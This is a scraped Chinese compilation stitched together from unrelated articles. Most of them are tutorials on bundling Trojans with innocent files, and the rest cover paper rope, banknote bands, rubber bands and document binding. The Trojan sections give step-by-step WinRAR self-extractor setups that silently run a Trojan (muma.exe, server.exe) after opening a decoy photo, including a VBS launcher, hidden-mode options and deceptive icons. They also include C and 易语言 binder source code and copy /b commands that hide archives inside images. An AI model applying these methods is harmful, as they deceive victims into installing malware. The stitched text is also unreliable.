文件捆绑方法
实验13 木马捆绑与隐藏

木马捆绑与隐藏12.2.1 背景描述木马并不是合法的网络服务程序,如果单纯以本来面目出现,很容易被网络用户识别。
为了不被别人发现,木马制造者必须想方设法改换面貌;为了诱使网络用户下载并执行它,黑客将木马程序混合在合法的程序里面,潜入用户主机。
在受害主机里,为了逃避杀毒软件的查杀,木马也会将自己“乔装打扮”;为了防止用户将其从系统里揪出来,木马则采取一切可能的手法进行隐藏自己。
总之,现在的木马制造者是越来越狡猾,他们常用文件捆绑的方法,将木马捆绑到图像、纯文本等常见的文件中,然后通过网页、QQ、Email 或MSN 等将这些文件传送给受害者,而用户一旦不慎打开这些文件,木马就自动执行了,主机就中木马了。
12.2.2 工作原理1.木马捆绑木马捆绑即是文件捆绑,黑客将木马或者病毒等恶意程序与其它正常文件组合成的一个整体。
这是一种最简单也是最可行和最常用的一种方法,当受害者下载并运行捆绑了木马等恶意程序的文件时,其中的木马等恶意程序就会被激活。
木马捆绑的手段归纳起来共有四种:(1)利用捆绑机软件和文件合并软件捆绑木马;(2)利用WINRAR、WINZIP 等软件制作自解压捆绑木马;(3)利用软件打包软件制作捆绑木马;(4)利用多媒体影音文件传播。
2.木马隐藏隐藏是一切恶意程序生存之本。
以下是木马的几种隐藏手段:(1)进程隐蔽:伪隐藏,就是指程序的进程仍然存在,只不过是让它消失在进程列表里。
真隐藏则是让程序彻底的消失,不以一个进程或者服务的方式工作,做为一个线程,一个其他应用程序的线程,把自身注入其他应用程序的地址空间。
(2)伪装成图像文件:即将木马图标修改成图像文件图标。
(3)伪装成应用程序扩展组件:将木马程序写成任何类型的文件(如dll,ocx等),然后挂在十分出名的软件中。
因为人们一般不怀疑这些软件。
(4)错觉欺骗:利用人的错觉,例如故意混淆文件名中的1(数字)与l(L的小写)、0(数字)与o(字母)或O(字母)。
纸绳的用法

纸绳的用法
纸绳是一种轻便且易弯曲的材料,常用于捆绑和固定物品。
以下是几种常见的纸绳用途:
1. 包装礼品:纸绳常被用来包装礼物,特别是需要固定和保护礼物的内部时。
在礼品包装上使用纸绳可以增加美观和质感,同时也能保护礼物不易被损坏。
2. 制作手工艺品:纸绳可以用来制作各种手工艺品,例如折纸、纸艺花等。
这些手工艺品可以使用纸绳进行固定和捆绑,使其更加牢固和美观。
3. 装饰家居:纸绳也可以用来装饰家居,例如在墙上挂一些装饰品或者在桌子上放置一些纸艺花等。
使用纸绳可以使这些装饰品更加美观且不易脱落。
4. 制作纸篮:纸绳可以用来制作纸篮,特别是在需要大量使用纸绳的情况下。
使用纸绳制作纸篮可以节省材料并减少成本,同时也能增加纸篮的美观度。
5. 捆绑文件:在办公室或学校中,可以使用纸绳将文件或文件夹捆绑在一起,以便于管理和保存。
使用纸绳可以避免文件散乱或丢失,同时也可以增加文件的美观度。
总之,纸绳是一种非常实用的材料,其用途广泛且易于掌握。
无论是用于包装礼品、制作手工艺品、装饰家居、制作纸篮还是捆绑文件,纸绳都可以发挥其独特的作用和优势。
图片藏种子图文并茂轻松简单图片捆绑压缩包文件(永邦编)

准备图片and压缩包放进任意一个盘(本人选择D盘)操作看图如下↓(本人用1.jpg和1.rar 演示)第一步:(把要捆绑的压缩包和随便一张图放在一个盘里我放在D盘)↓第二步:可以用快捷键Win+R小白不知道就按键盘上的+R按了以后弹出运行对话框,输入cmd 点击确定1确定后就弹出(命令提示符)↓然后按D:(我选择的盘符)回车Enter↓之后输入代码Copy /b 1.jpg+1.rar 2.jpg输入代码后记得按回车↓打开D盘看看↓3看原图(只有151KB )↓捆绑后(954KB )↓像素大小没变哦!!!!当然也能看图片要弄回rar的东西就把后缀名改了↓之后倒回去看↓可以重命名了然后打开看看你压缩包的内容文件都在嘿嘿!当然你可以捆绑rar压缩包你也可以捆绑txt mp4 avi exe 之类的捆绑在一起但是不能jpg捆绑“jpg png bmp gif”等图片格式就算你改回第二个捆绑的图片格式也不会改变图片捆绑图片只有一个办法就是把要被捆绑的图片打一个压缩包,之后进行捆绑,这样就没问题了!很多人都用这个技巧把种子捆绑进图片,形成一张带福利的图片5注意事项:如果一开始不设定好d盘回车还可以这样输入命令Copy /b d:\1.jpg+ d:\1.rar d:\2.jpg (千万注意要每个都要输入d:\ 少一个都不可以)而我一开始我就比较懒,我是认为可以这样输入的↓Copy /b d:\1.jpg+1.rar D:\2.jpg←这段是××××错的以为这样也可以!如图↓去看看D盘还真可以,真高兴!看看原图1.jpg的大小,如图↓(151KB)再看看2.jpg的大学哦安排,如图↓7(151)可以看得出都是151,那我的压缩文件包的容量呢?那么我就要回我的rar文件,我就把后缀改回去得出结论,如图↓(呐~就是这样,没效果)接下来教大家用快捷的方法处理捆绑也不是说非常快捷的有点点限制但是没问题很简单的在得知Copy /b d:\1.jpg+1.rar D:\2.jpg这段命令是对的可以吧这段命令复制到文本上,如图↓保存后把文本.txt后缀改换成.bat。
如何绑定文件

for (k = 0; k < sizeof(finder); k++)
{
if (buf[i+k] != ((BYTE*)&finder)[k])
break;
}
if (k == sizeof(finder)) //定位并保存自身数据文件大小
{
memcpy(buf+ i, &modify_data, sizeof(modify_data));
m_Progress.SetPos(m);
m_Parts = _ltoa(l, buff, 10);
m_Parts += _T("个文件已绑定");
UpdateData(FALSE);
l++;
in = fopen(strSecondFilePath, "rb"); //打开第二个要绑定的文件
{
totalbytes += fwrite(buf, 1, bytesin, out);
}
//设置进度条显示
m_Progress.SetRange(0,500);
for (int n = 0; n < 500; n++)
m_Progress.SetPos(n);
m_Parts = _ltoa(l, buff, 10);
下面我来讲讲如何具体将其来实现:
1、捆绑多个文件为一个可执行程序
先得到自身捆绑程序的文件长度和第一个要捆绑文件的文件长度,枚举第一个要捆绑文件有无图标,有的话就用它做为最终生成文件的图标,否则用自身捆绑程序所带默认图标做最终生成文件的图标。在新建二进制文件中写入自身捆绑程序的数据和其文件长度,再写入第一个要捆绑文件的数据及其文件长度,最后直接写入第二个文件的数据既可。
木马捆绑

木马捆绑所谓的万能捆绑,其实原理很简单,就是利用的WINRAR的自解压功能,将两个不同后缀的文件包在一起,在解压时利用挂载的脚本将木马执行,这样就达到了期骗性的执行两个程序的目的。
用WINRAR把二个文件进行捆绑,除了能绑绑不同类型的文件进行灵活搭配之外,有一个重作用是能仿止因为捆绑机被杀带来的被杀毒软件杀除问题。
、一个“万能捆绑程序”由被捆绑文件,木马文件,脚本等几部分组成,整个运行流程是WINRAR将被捆绑文件和木马文件打包,在设置中设定释放文件前或文件后执行脚本,脚本的内容就是执行木马程序。
下面来学习一下如何具体操作:第一步:选定要创建自解压文件的文件比如hack.gif,单击右键,在弹出的快捷菜单上选择“添加到压缩文件”打开“压缩文件名和参数”对话框,然后在“常规”选项卡上选择“创建自解压格式的压缩文件”复选框。
第二步:切换到“压缩文件名和参数”对话框的“高级”选项卡,在该选项卡上单击“自解压选项”打开“高级自解压选项”对话框。
第三步:在“高级自解压选项”对话框上设置自解压文件的各种选项.,常规选项中设置,解压路径(一般设为%systemroot%\system32\),还有解压后运行2.vbs,解压前运行hack.gif;模式中设置自解压文件模式,选“全部隐藏”和“覆盖所有文件”;文本和图标选项里“从文件加载自解压文件图标”中指定一个.ICO后缀的图标文件作为生成后的自解压文件的图标,这里可以选择一些有期骗性的,比如电影文件的图标,或者一个游戏的图标。
设置好后,单击“确定”关闭“高级自解压选项”对话框,再次单击“确定”关闭“压缩文件名和参数”对话框第四步,建立1个批处理文件名为2.vbs2.vbs的内容为dim shellset shell=CreateObject("Wscript.Shell")shell.run "cmd /c start %SystemRoot%\system32\muma.exe",0把欲捆绑执行的木马程序命名为muma.exe连同2.vbs添加入这个自解压包文件,当对方双击这个自解压文件时,首先会运行正常的程序,比如打开一个图片或运行一个小游戏,接着就会把自解压包中的muma.exe这个木马文件解压到系统目录下,并由2.vbs执行,这种方法不依赖任何捆绑机,可以达到比捆绑机更好的与任意文件捆绑的效果,可以说是木马传播必学的手段之一。
浅谈文件捆绑技术方式(图)

浅谈⽂件捆绑技术⽅式(图)随着恶意代码的发展越来越⼴泛,以及其强⼤的破坏性和更多样的传播⽅式,给⼈们带来更多的危害。
叶⼦在前⾯的⽂章中已经跟⼤家谈过恶意代码的基本概念以及对其的研究分析流程。
在本篇⽂章中叶⼦将给⼤家介绍⼀下恶意代码的传播⽅式之⼀的捆绑技术,以及常见的Winrar⾃解压捆绑技术的实现过程。
捆绑技术是将两个或两个以上的⽂件捆绑在⼀起成为⼀个可执⾏⽂件,在执⾏这个⽂件的时候,捆绑在⾥⾯的⽂件都被执⾏。
需要捆绑在⼀起的⽂件,可以是相同的⽂件格式,也可以是不同的⽂件格式。
捆绑技术被⿊客们⼴泛应⽤在互联⽹的恶意代码传播过程。
通过发送⼀些⽤户感兴趣的⽂件,其中包含恶意软件的程序。
当⽤户看到感兴趣的⽂件,点击后则感染相应的恶意代码。
⿊客们可以利⽤恶意代码来完成⼀些⿊⾊经济的收⼊。
⽬前⽹络上流⾏的捆绑技术和⽅式主要有下⾯⼏种情况: ◆多⽂件捆绑。
捆绑技术中最简单的捆绑⽅式,也是最流⾏的捆绑技术实现⽅式之⼀。
⽂件捆绑也就是将A.exe⽂件(正常⽂件)和B.exe⽂件(恶意代码)捆绑成C.exe⽂件。
当⽤户点击C.exe⽂件时,⽤户看到的是A.exe⽂件的执⾏结果,⽽B.exe⽂件则在后台悄悄执⾏。
⼀个Win32下正常的⽂件中包含以⽂件MZ开头,DOS⽂件头后⾯的PE头以PE\0\0开头。
检查是否被捆绑多⽂件,则可以通过UltraEdit类的⼯具打开⽬标⽂件搜索关键字MZ或者PE。
如果找到两个或者两个以上,则表明此⽂件⼀定把捆绑了其它的⽂件。
叶⼦将在后⾯的实例中介绍如何实现⽂件捆绑的操作过程。
◆资源融合捆绑。
了解Windows⽂件中PE结构的⼈都知道资源是EXE中的⼀个特殊的区段。
这段区域可以⽤来包含EXE调⽤的资源信息等相关内容。
⽽我们可以利⽤BeginUpdateResource 、UpdateResource、EndUpdateResource的API函数实现对资源内容的更新替换。
编程⼈员只需先写⼀个包裹捆绑⽂件的头⽂件,⽂件中只需⼀段释放资源的代码。
扎钞纸使用方法

扎钞纸使用方法扎钞纸,也叫做扎票纸,是一种用于捆绑钞票、票据等文件的工具。
它不仅方便快捷,而且使用起来非常简单。
今天,我们就来详细介绍一下扎钞纸的使用方法。
一、准备工作在使用扎钞纸之前,首先要准备好需要捆绑的钞票、票据等文件。
此外,还需要准备一些扎钞纸,扎钞纸的数量要根据需要捆绑的文件数量来确定。
一般来说,每捆文件需要用到两条扎钞纸。
二、扎钞纸的使用方法1.将需要捆绑的文件按照一定的顺序排列好,然后将它们放在桌子或者其他平整的表面上。
2.取出一条扎钞纸,将其两端分别插入到扎钞纸夹中,然后用力按压扎钞纸夹,将扎钞纸夹牢固地固定在扎钞纸的两端。
3.将扎钞纸沿着文件的边缘缠绕,使其紧密地包裹住文件。
注意,扎钞纸的两端必须在同一侧,否则可能会导致文件松散。
4.将扎钞纸交叉绕在文件的另一侧,然后将其两端拉紧,使其牢固地固定在文件上。
5.将扎钞纸的两端再次交叉绕在文件的另一侧,然后将其两端拉紧,使其牢固地固定在文件上。
6.最后,将扎钞纸的两端绕到文件的正面,用力拉紧,使其固定在文件上。
此时,扎钞纸的两端应该交叉在一起,形成一个固定的“结”。
7.检查一下文件是否牢固地扎好了,如果有松动的地方,可以再次用扎钞纸进行固定。
三、注意事项1.在使用扎钞纸时,要注意扎钞纸的数量和位置,避免过多或者过少,以及位置不当,导致文件松散。
2.在固定扎钞纸时,要用力拉紧,保证其牢固地固定在文件上,避免文件松散。
3.在使用扎钞纸时,要避免扎钞纸夹夹死文件,导致文件损坏。
4.在存放扎钞纸时,要避免阳光直射和潮湿环境,以免扎钞纸变形或者发霉。
总之,扎钞纸是一种非常实用的工具,使用起来非常简单。
只要掌握了正确的使用方法和注意事项,就能够轻松地将钞票、票据等文件捆绑起来,方便快捷。
希望本文对大家有所帮助。
把文件加密的多种方法

把文件加密的多种方法
方法一:修改后缀名
严格地说,这并不是一种加密的方法,更像是虚张声势的方法,因为这种方法对高手无用!但真正的高手是不会关注你的。
这种方法就是将你想保密的文件改为一个任意字符的后缀名。
如:将1
23.doc改为456.swc,在别人来看,是很难知道其中的秘密的。
方法二:目录欺骗法
新建一个目录,把想保密的文件放入该文件夹,然后将文件夹改名为“123.wav.{00020c01-0000-0000-c000- 000000000046}”,你会看到你的这个文件夹会变成一个WA V文件的图标,双击它也是打开媒体播放器(但就是无法播放)。
想浏览该文件需要在“资源管理器”里找。
方法三:使用软件加密
使用一些专业的文件加密软件即可。
这一类软件有很多,用户可以根据自己需要选择。
方法四:硬件加密
就是利用一些诸如“硬件狗”等这类工具进行相关的设定,使用计算机时必须使用这类硬件才能正常启动电脑和使用。
又如:现在很多硬件厂商为其主板专门设计的USB接口加密锁,只有当计算机插上这个加密锁之后,才能进入操作系统和正常使用。
不用这个USB加密锁,即使你清空CMOS也无济于事。
方法五:文件相互捆绑
这种方法就是将你要加密的文件捆绑在另一个文件中,以达到瞒天过海的效果。
这方面的代表软件有图形加密软件,其加密手法就是把文件隐藏在图片格式文件中,除非知道密码并用特殊工具打开,否则你只能看到图片。
这个软件操作起来相当简便,一个加密流程需要的步骤是:选择伪装图片→选择加密文件→设置加密密码→完成
本贴来自天极网群乐社区--/group/review-18118271.html。
图片 和 压缩包 的捆绑方法

图片(JPG)和压缩包(7z)的捆绑方法简介:这篇文档将教大家如何将自己喜欢的图片和想要合并到图片里的软件或种子等(任意格式的文件)绑定在图片里面。
这里本人以JPG格式的图片和7z格式的压缩包为例,教大家如何将图片和压缩包进行捆绑(也可以使用其他格式的图片和其他格式的压缩包进行捆绑,方法一样!)。
下面给大家介绍图片(JPG)和压缩包(7z)的捆绑方法:一、准备工作1、准备好一张图片(JPG)和将要合并入图片的软件(exe)或种子(torrent)等。
例如:“Test.JPG”和“Test.exe”。
2、将准备好的图片和软件(或种子等),放入同一路径下的同一文件夹内。
例如:统一放在“G:\Test”这个G盘根目录下的Test 文件夹内。
3、用好压(或WinRAR)等压缩软件将软件(或种子等)压缩成7z (或Zip)等格式的压缩包。
例如:用好压压缩成7z格式的压缩包。
二、开始捆绑1、“以管理员身份运行”命令提示符:快捷方式:“Windows”键+“R”键(打开运行窗口)=> 输入“cmd”=>“回车”2、在“命令提示符”对话框(cmd对话框)中定位到图片和软件所存放的位置。
例如:在“命令提示符”对话框中输入“G:”,并“回车”(定位到G盘根目录);再输入“cd \Test”,并“回车”(定位到G盘根目录下的Test文件夹)。
3、成功定位到图片和软件所在的路径后,在“命令提示符”对话框中输入“copy /b (图片名称).JPG+(压缩包名称).7z(捆绑后图片的名称).JPG”。
(注意!:以上所有的名称均要写全文件名,不能省略文件的拓展名!)例如:在“命令提示符”对话框中输入:“copy /b Test.JPG+Test.7zUpshot.JPG”。
三、完成捆绑以上所有操作都完成以后,进入图片和软件所存放的路径内。
便可以看到捆绑完成后的图片。
我们会发现捆绑成功后的图片大小变大了。
捆绑后的图片大小= 原图的大小+ 压缩包的大小所生成的捆绑完成后的图片就已经包含了软件的压缩包了。
使用RAR捆绑JPG与EXE文件

使用RAR捆绑JPG与EXE文件永远不会被杀的木马捆绑机--WinRAR 中国学生网2005-07-26 21:42:22 作者:来源:互联网社区讨论>>捆绑机是玩马者常用的一个软件,用于将木马的服务端和其他文件捆绑在一起,欺骗对方运行。
现在好多捆绑机都会被杀。
现在介绍一款永远不会被杀的捆绑机--WinRAR WinRAR是网上常用的一个压缩/解压缩软件,支持包括zip在内的多种压缩格式,压缩率高,现在越来越多的人喜欢用WinRAR来压缩软件了。
利用它的自解压和文件运行功能可以实现捆绑机的基本要求。
首先我们选定两个文件“server.exe”和“我的照片.jpg”,点击右键选添加到“XXXXX.rar”。
(XXXXX为你文件所在的目录) 然后双击打开生成的这个rar文件,点击工具栏上的自解压图标。
在弹出的对话框中选择高级自解压选项。
在“解压路径”中填入你要解压的路径,%systemroot%\temp表示系统安装目录下的temp文件夹,一般是c:\winnt\temp文件夹。
“解压缩之后运行”中输入木马的服务端“server.exe”,“解压缩之前后运行”中输入“我的照片.jpg”。
此处有一定的欺骗性。
生成后的程序运行时会先调用默认关联的图片查看程序来打开“我的照片.jpg”,等关闭这个图片查看程序后才会去运行“server.exe”,可以起到一定的迷惑作用,所以顺序一定不能颠倒,否则就露馅了。
现在点击“高级”标签,选择“全部隐藏”和“覆盖所有文件”这两个选项。
这两个选项是为了不让rar解压的时候弹出窗口。
然后点击“文字和图标”标签,选择你喜欢的图标吧。
点击两下确定返回,在同一个目录下就会生成一个与rar同名的exe文件,这个就是“捆绑“后的文件了。
你也可以给文件更名。
比如“我的照片.jpg.exe”。
注意,文件后缀名一定要是exe。
优点:1、WinRAR“捆绑”的文件是永远不会被杀的,不用担心哪天杀毒软件会瞄上你的“捆绑机”。
橡皮筋的操作方法

橡皮筋的操作方法
橡皮筋是一种常用的办公用品,常用于捆绑、固定物品或做手工制作。
以下是橡皮筋的一些常见操作方法:
1. 捆绑物品:将橡皮筋拉长至适合的长度,双手各拿住一端,将橡皮筋套在要捆绑的物品上,松开手放松橡皮筋即可。
2. 固定文件:将橡皮筋拉长至合适的长度,将橡皮筋在文件上交叉绕上几圈,使文件紧密固定,确保不会松动。
3. 组织线材:将橡皮筋拉长至合适的长度,用来固定线材或电线,使其整齐、有序,避免缠绕和混乱。
4. 创意手工制作:橡皮筋具有很强的弹性,可以用来制作手链、耳环、发饰等手工制品。
可以将橡皮筋串起来,进行编织或结扣等操作,创造各种各样的造型和图案。
需要注意的是,在使用橡皮筋时要注意拉伸程度,不要过度拉伸,以免造成橡皮筋断裂或损坏。
同时,要避免将橡皮筋暴露在阳光下或高温环境中,以免使其老化变硬。
使用后应将橡皮筋妥善保存,避免混杂在其他物品中,以免无法找到或容易丢失。
易语言将两个EXE文件捆绑成一个文件的打包工具

易语⾔将两个EXE⽂件捆绑成⼀个⽂件的打包⼯具合并字节集实现exe⽂件捆绑代码.版本 2.程序集窗⼝程序集1.⼦程序 _按钮1_被单击通⽤对话框1.类型= 0通⽤对话框1.过滤器= “执⾏⽂件(*.exe)|*.exe”通⽤对话框1.打开 ()编辑框1.内容=通⽤对话框1.⽂件名.⼦程序 _按钮3_被单击.局部变量⽂件名, ⽂本型.局部变量⽂件头, 字节集.局部变量⽂件尾, 字节集.局部变量⽂件1, 字节集.局部变量⽂件2, 字节集.局部变量总⽂件, 字节集.局部变量⽂件号, 整数型.局部变量长度1, 整数型.局部变量长度2, 整数型通⽤对话框1.类型= 1通⽤对话框1.过滤器= “执⾏⽂件(*.exe)|*.exe”通⽤对话框1.打开 ()⽂件名=通⽤对话框1.⽂件名⽂件头=取字节集左边 (#⽂件头, 45056)⽂件尾=取字节集右边 (#⽂件头, 548533 - 45056)⽂件1 =读⼊⽂件 (编辑框1.内容)⽂件2 =读⼊⽂件 (编辑框2.内容)长度1 =取字节集长度 (⽂件1)长度2 =取字节集长度 (⽂件2)⽂件号=打开⽂件 (⽂件名, 4, )写出字节集 (⽂件号, ⽂件头, 到字节集 (长度1), 到字节集 (长度2), ⽂件1, ⽂件2, ⽂件尾)关闭⽂件 (⽂件号)信息框 (“⽂件打包成功!”, #信息图标, “恭喜:”).⼦程序 _按钮2_被单击通⽤对话框1.类型= 0通⽤对话框1.过滤器= “执⾏⽂件(*.exe)|*.exe”通⽤对话框1.打开 ()编辑框2.内容=通⽤对话框1.⽂件名注意:本程序合并后的⽂件会报毒。
运⾏结果:总结以上就是这篇⽂章的全部内容了,希望本⽂的内容对⼤家的学习或者⼯作具有⼀定的参考学习价值,谢谢⼤家对的⽀持。
如果你想了解更多相关内容请查看下⾯相关链接。
档案装订流程

档案装订流程
1、准备工作:
(1)收集需要装订的文档;
(2)根据文件需要,准备好装订工具和材料;
(3)用铅笔在文档上标明装订位置,防止装订时文档偏移。
2、装订操作:
(1)将文件根据文件夹或文档大小等排列整齐;
(2)将文件夹夹紧,并用胶带将封面捆绑固定;
(3)打开装订机,将文件夹放入装订台上,将钩针放入装订台的钮
扣内,按装订机的要求进行调整;
(4)将钩针插入文件夹的边缘,然后按装订机的要求推入推出,直
到文件装订完成;
(5)观察装订效果,确认文件装订质量达标。
3、检查工作:
(1)检查装订机的使用传动带、轴承等,确保机器处于完善状态;
(2)检查文件是否正确、严密地装订;
(3)检查文件是否存在损毁,确保文件完整;
(4)检查文档是否符合装订要求,以确保进行档案管理的顺利进行。
怎么利用cmd捆绑文件

怎么利用cmd捆绑文件
利用CMD可以捆绑一个RAR和一个JPG 合并成一个可以用两个文件后缀都可以打开的文件,下面就让店铺教大家怎么利用cmd捆绑文件吧。
利用cmd捆绑文件的方法
首先我们先准备好两个文件.一个JPG一个RAR
查看一下真伪
然后我们进入伟大的时刻
按WIN键+R键出现运行窗口我们输入 CMD
WIN8需要右键左下角的开始图标点击命令提示符(管理员权限) 输入完回车
出现了一个黑底白字的窗口然后输入
cd /d d: 这句话的意思 cd是进入 /d 是进入到不同盘符必须加的命令 d: 是盘符号
然后cd /d d:\test 进入到test文件夹也可以直接输入cd /d d:\test 注意斜线别写错
然后输入命令
copy /b 1.jpg+1.rar 2.jpg
意思是把两个文件合成到一起生成一个可以用两个文件后缀都可以打开的文件
如果提示复制成功就完事了
然后我们返回来去D盘test文件夹看一下生成的文件
并且改一下文件后缀看一下
OK没问题。
(实例13)捆绑exe文件

实例捆绑e x e文件捆绑exe文件的意思是将多个文件打包在一起,合并成一个最终的可执行文件,当运行这个最终的可执行文件时,就相当于运行了合并前的多个可执行文件。
这种程序在木马程序合并中会经常用到,本例就实现两个可执行文件的捆绑,选择两个可执行文件后,程序将其捆绑在一起,生成合并后的文件,运行这个合并后的文件,则两个可执行文件都被运行了。
捆绑可执行文件的基本思想非常简单:首先,用fopen函数建立一个新的二进制文件并先写入捆绑程序的数据和文件长度;其次,写入要捆绑的第一个文件的数据和文件长度;然后,写入要捆绑的第二个文件的数据和文件长度;……最后,写入要捆绑的最后一个文件的数据(不需要长度了,因为长度是为了给各个exe文件定位)。
执行合并文件时,将上面步骤倒过来即可:首先,打开捆绑程序文件,得到文件长度,将文件指针定位到第一个被捆绑文件的位置;其次,读取第一个捆绑文件的长度和数据,将数据写入第一个新建文件中。
同样的读取第二个捆绑文件的长度和数据,将数据写入第二个新建文件中,……读取最后一个捆绑文件的数据,写入最后一个新建文件中。
然后,用Create_Process函数运行这些可执行文件;最后,再删除这些可执行文件即可。
1.利用AppWizard生成一个基于对话框的工程,其他步骤均采用VC的默认配置。
2.由于代码较长,这里只列出主要的函数代码,即捆绑文件的代码和释放文件的代码,其他的程序部分请读者参看程序。
//绑定多个文件为一个可执行文件bool CBindFileDlg::Bind_Files(){FILE* myself; //自身文件FILE* out; //最终合成文件FILE* in; //待绑定文件nt bytesin;nt totalbytes = 0;struct _stat ST;unsigned int finder = 0x12345678;unsigned int i, k;int l=1; //状态显示char buff[20]; //状态显示his_name = strFirstFilePath; //第一个绑定的文件名_stat(my_name, &ST);modify_data.my_length = ST.st_size;if (modify_data.my_length == 0){MessageBox("绑定文件,自身文件长度为零!","错误");return false;}buf = (BYTE *)malloc(modify_data.my_length);if (buf == NULL){MessageBox("绑定文件,分配自身文件长度失败!","错误");return false;}myself = fopen(my_name, "rb"); //打开自身文件if (myself == NULL){free(buf);MessageBox("绑定文件,打开自身文件时失败!","错误");return false;}bytesin = fread(buf, 1, modify_data.my_length, myself);fclose(myself);if (bytesin != modify_data.my_length){free(buf);MessageBox("绑定文件,全读取自身文件失败!","错误");return false;}for (i = 0; i < modify_data.my_length - sizeof(finder); i += sizeof(finder)) {for (k = 0; k < sizeof(finder); k++){if (buf[i+k] != ((BYTE*)&finder)[k])break;}if (k == sizeof(finder)) //定位并保存自身数据文件大小{memcpy(buf+ i, &modify_data, sizeof(modify_data));break;}}if (i >= modify_data.my_length - sizeof(finder)){free(buf);MessageBox("绑定文件,定位自身文件失败!","错误");return false;}if (_stat(strFirstFilePath, &ST) != 0 || ST.st_size == 0){free(buf);MessageBox("绑定文件,读取要绑定文件失败!","错误");return false;}list_my_icons();out = fopen(strFinalFilePath, "wb"); //创建最终合成文件if (out == NULL)第4章时间控制{free(buf);MessageBox("绑定文件,创建合成文件失败!","错误");return false;}totalbytes += fwrite(buf, 1, bytesin, out);in = fopen(strFirstFilePath, "rb"); //打开第一个要绑定的文件if (in == NULL){free(buf);MessageBox("绑定文件,打开要绑定文件失败!","错误");return false;}//写入第一个要绑定文件的长度到合成文件中totalbytes += fwrite(&ST.st_size, 1, sizeof(ST.st_size), out);//写入最终分解后文件执行方式的标志位(同步或异步执行) UpdateData(TRUE); //传控件值到变量m_Sync中totalbytes += fwrite(&m_Sync, 1, sizeof(int), out);while (bytesin = fread(buf, 1, modify_data.my_length, in)){totalbytes += fwrite(buf, 1, bytesin, out);}fclose(in); //关闭第一个绑定文件句柄//设置进度条显示m_Progress.SetRange(0,500);for (int m = 0; m < 500; m++)m_Progress.SetPos(m);m_Parts = _ltoa(l, buff, 10);m_Parts += _T("个文件已绑定");UpdateData(FALSE);l++;in = fopen(strSecondFilePath, "rb"); //打开第二个要绑定的文件if (in == NULL){free(buf);MessageBox("绑定文件,打开要绑定文件失败!","错误");return false;}while (bytesin = fread(buf, 1, modify_data.my_length, in)){totalbytes += fwrite(buf, 1, bytesin, out);}//设置进度条显示m_Progress.SetRange(0,500);for (int n = 0; n < 500; n++)m_Progress.SetPos(n);m_Parts = _ltoa(l, buff, 10);m_Parts += _T("个文件已绑定");UpdateData(FALSE);l++;fclose(in); //关闭第二个绑定文件句柄fclose(out); //关闭最终合成文件句柄free(buf); //释放缓冲区return true;}释放合并文件的函数如下:void CBindFileDlg::Unbind(){FILE* myself; //自身文件FILE* out; //分解后文件int bytesin;int totalbytes = 0;char temp_exe1[] = "temp1.exe"; //分解后的绑定文件名一char temp_exe2[] = "temp2.exe"; //分解后的绑定文件名二int SyncFlag; //文件最终执行标志buf = (BYTE*)malloc(modify_data.my_length);myself = fopen(my_name, "rb"); 